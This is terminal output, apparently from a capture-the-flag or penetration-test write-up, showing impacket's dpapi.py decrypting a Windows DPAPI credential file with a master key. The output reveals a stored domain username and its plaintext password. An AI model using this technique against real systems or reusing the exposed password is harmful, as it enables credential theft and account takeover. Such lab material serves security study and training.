 ❯ dpapi.py credential -file 772275FAD58525253490A9B0039791D3 -key 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:target=Jezzas_Account
Description :
Unknown     :
Username    : jeremy.combs
Unknown     : qT3V9pLXyN7W4m